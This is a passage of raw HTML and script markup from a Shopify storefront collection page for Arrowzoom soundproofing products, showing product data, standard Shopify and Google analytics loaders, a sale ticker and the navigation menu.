0.6 x 0.4 in","public_title":"10 Rolls \/ 200 x 1.5 x 1.0 cm\/ 78.7 x 0.6 x 0.4 in","sku":"KK1165-5"},{"id":9209398132801,"price":8195,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 10 Rolls \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","public_title":"10 Rolls \/ 300 x 2.5 x 0.8 cm\/ 118.1 x 1.0 x 0.3 in","sku":"KK1165-8"},{"id":9209398231105,"price":12095,"name":"Arrowzoom Soundproof Seal Strip for Doors and Windows - KK1165 - 10 Rolls \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","public_title":"10 Rolls \/ 500 x 5.0 x 0.3 cm\/ 196.9 x 2.0 x 0.1 in","sku":"KK1165-11"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":40052719681,"requestId":"3a76b9d9-e6f9-4e62-a0d5-bcbed67a9ed5-1769281465"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15407215,
      theme_id: 184415813920,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arrowzoom.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arrowzoom.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arrowzoom.de/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15407215,"isMerchantRequest":null,"themeId":184415813920,"themeCityHash":"15729913366421677136","contentLanguage":"en","currency":"EUR","eventMetadataId":"dd33cb1f-e570-41da-82d5-10bbe56bb9eb"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":40052719681,"requestId":"3a76b9d9-e6f9-4e62-a0d5-bcbed67a9ed5-1769281465","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: doors-and-windows","collectionName":"doors-and-windows","collectionId":40052719681,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arrowzoom.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arrowzoom.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="15407215"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="184415813920"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arrowzoom.de/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPH5RC7"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25976882561312__horizontal_ticker_fPPRme" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { animation: mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme 150s linear infinite normal forwards; column-gap: 60px; }   .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 300px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__horizontal_ticker_fPPRme-padding { padding-top: 8px; padding-bottom: 4px; } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .horizontal-ticker__container { column-gap: 100px; animation-name: desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme; }  .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme .review-item { width: 400px; } } .horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme.color-custom { --color-background: 0, 131, 255; --gradient-background: #0083ff; --color-foreground: 46, 42, 57; }  @keyframes mobileHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 30.0px)); } } @keyframes desktopHorTickersections--25976882561312__horizontal_ticker_fPPRme { to { transform: translateX(calc(-50% - 50.0px)); } }</style> <div class="horizontal-ticker horizontal-ticker-sections--25976882561312__horizontal_ticker_fPPRme color-inverse gradient section-sections--25976882561312__horizontal_ticker_fPPRme-padding always-display" style='--mobile-text-size: 1.1rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'> <div class="horizontal-ticker__container">      <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>   <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>     <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>          <p class="custom-font-size horizontal-ticker__item"> NEW YEAR SALE </p>       <p class="custom-font-size horizontal-ticker__item"> ENDS SOON! </p>        </div> </div>
</div><div id="shopify-section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 3px; padding-bottom: 2px; } @media screen and (min-width: 750px) { .section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding { padding-top: 4px; padding-bottom: 2px; } } .announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom { --color-background: 35, 148, 255; --gradient-background: #2394ff; --color-foreground: 255, 255, 255; }</style> <div class="announcement-bar announcement-bar-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25976882561312__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient" role="region" style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;" > <div class="page-width">  <splide-component data-type='loop' data-autoplay='false' data-autoplay-speed='3' data-slides-desktop="1" data-slides-mobile="1" data-gap-desktop='28' data-gap-mobile='16' data-arrows='false' data-pagination='false'  >  <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'> <div class="splide__track"> <ul  class="splide__list" data-columns-desktop="1" data-columns-mobile="1" > <li class="splide__slide"> <div class="splide__slide__container"> <div class="announcement-bar__item announcement-bar__item-center" style=" --mobile-text-size: 1.4rem; --desktop-text-size: 1.6rem; --mobile-icon-size: 1.2rem; --desktop-icon-size: 1.2rem; "  ><p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">  <span class="material-icon material-symbols-outlined filled">
  local_shipping
</span>  <span><a href="https://arrowzoom.com/pages/az-promo-of-the-week" title="https://arrowzoom.com/pages/az-promo-of-the-week"><strong>New Year SALE</strong></a> | <a href="/pages/shipping-returns" title="Shipping & Returns"><strong>FREE SHIP $99+ </strong></a></span> </p></div> </div> </li>  </ul> </div> </div>  </splide-component>  </div> </div><script>
  function copyCode(s){const e=s.currentTarget;navigator.clipboard.writeText(e.dataset.code.trim()),e.classList.add("success"),setTimeout(()=>{e.classList.remove("success")},2e3)}
</script>


</div><section id="shopify-section-sections--25976882561312__custom_liquid_jgWRdp" class="shopify-section shopify-section-group-header-group section"><style data-shopify>.section-sections--25976882561312__custom_liquid_jgWRdp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25976882561312__custom_liquid_jgWRdp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping mobile-hidden">
  
  <div class="section-sections--25976882561312__custom_liquid_jgWRdp-padding">
    <div class="header-phone-wrapper">
  <a href="tel:+17402736520" class="header-phone-link">SPEAK TO AN EXPERT 📞 +1 (740) 273-6520</a>
</div>

<style>
.header-phone-wrapper {
  display: flex;
  justify-content: center;
  width: 100%;
  padding: 3px 0;
  background-color: #fff; /* White background */
}

.header-phone-link {
  color: #000; /* Black text */
  text-decoration: none;
  font-size: 12px;
  font-weight: 500;
  transition: color 0.3s ease;
}

.header-phone-link:hover {
  color: #333; /* Slightly lighter black on hover for contrast */
}

@media (max-width: 768px) {
  .header-phone-wrapper {
    padding: 1px 0;
  }

  .header-phone-link {
    font-size: 12px;
  }
}
</style>
  </div>
</div>


</section><div id="shopify-section-sections--25976882561312__header" class="shopify-section shopify-section-group-header-group section-header"><style> header-drawer { justify-self: start; margin-left: -1.2rem; } .header__heading-link.media { --media-radius: 0; width: 150px; max-width: 150px; }  .header__heading-link.media img { object-fit: contain; } .header__heading-link.media .header__heading-logo--secondary { display: none; }  @media screen and (max-width: 749px) { .header__heading-link.media { width: 130px; max-width: 130px; } }   @media screen and (min-width: 990px) { header-drawer { display: none; } }  .menu-drawer-container { display: flex; } .list-menu { list-style: none; padding: 0; margin: 0; } .list-menu--inline { display: inline-flex; flex-wrap: wrap; } summary.list-menu__item { padding-right: 2.7rem; } .list-menu__item { display: flex; align-items: center; line-height: calc(1 + 0.3 / var(--font-body-scale)); } .list-menu__item--link { text-decoration: none; padding-bottom: 1rem; padding-top: 1rem; line-height: calc(1 + 0.8 / var(--font-body-scale)); } @media screen and (min-width: 750px) { .list-menu__item--link { padding-bottom: 0.5rem; padding-top: 0.5rem; } }</style><style data-shopify>.header { padding-top: 0px; padding-bottom: 2px; } .section-header { position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */ margin-bottom: 0px; } @media screen and (min-width: 750px) { .section-header { margin-bottom: 0px; } } @media screen and (min-width: 990px) { .header { padding-top: 0px; padding-bottom: 4px; } }</style><svg xmlns="http://www.w3.org/2000/svg" class="hidden"> <symbol id="icon-search" viewbox="0 0 18 19" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/> </symbol> <symbol id="icon-reset" class="icon icon-close" fill="none" viewBox="0 0 18 18" stroke="currentColor"> <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/> <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/> </symbol> <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17"> <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor"> </symbol></svg><sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom"> <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"> <details id="Details-menu-drawer-container" class="menu-drawer-container"> <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu"> <span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>
 <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </span> </summary> <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1"> <div class="menu-drawer__inner-container"> <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'> <h3 class='menu-drawer__title'>Menu</h3> <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
 </button> </div> <div class="menu-drawer__navigation-container"> <nav class="menu-drawer__navigation"> <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://arrowzoom.com/collections/all-products" class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sale🔥 </a></li><li><details id="Details-menu-drawer-menu-item-2"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Foam Panels🔊 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-foam-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Foam Panels🔊 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/wedge" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wedge〰️ </a></li><li><a href="/collections/pyramid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pyramid🔺 </a></li><li><a href="/collections/egg-crate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Egg Crate Convoluted🥚 </a></li><li><a href="/collections/bass-traps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Bass Traps </a></li><li><a href="/collections/pro-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Pro Series ⭐ </a></li><li><a href="/collections/self-adhesive" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Self-Adhesive🩹  </a></li><li><a href="/collections/all-styles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> All Styles </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-3"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Soundproofing🔇 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-soundproofing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Soundproofing🔇 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/door-kit" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Door &amp; Window Kit 🚪 </a></li><li><a href="/collections/ceiling-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Ceiling 🔝 </a></li><li><a href="/collections/soundproof-curtain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Curtains 🪟 </a></li><li><a href="/collections/divider" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Barrier ↔️  </a></li><li><a href="/collections/wall" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall 🧱 </a></li><li><a href="/collections/soundproof-mat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Floor ⬇️ </a></li><li><a href="/collections/soundproof-accessories-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Tools &amp; Accessories 🛠️ </a></li><li><a href="/collections/voice-recording" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Voice Record &amp; Booth 🎙️ </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-4"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Sound Panels 🎶 <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </summary> <div id="link-sound-panels" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1"> <div class="menu-drawer__inner-submenu"> <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true"> <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> Sound Panels 🎶 </button> <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/3d-felt-art-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> 3D Felt Panels  </a></li><li><a href="/collections/art-felt-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Art Felt Panels 🖼️ </a></li><li><a href="/collections/wood-diffusers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Diffusers🌲 </a></li><li><a href="/collections/hexagon-panels" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Hexagon Panels ⬡ </a></li><li><a href="/collections/wall-set-panel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset"> Wall Set Panel 🧱 </a></li></ul> </div> </div> </details></li><li><details id="Details-menu-drawer-menu-item-5"> <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset"> Resources <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor"></path></svg> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
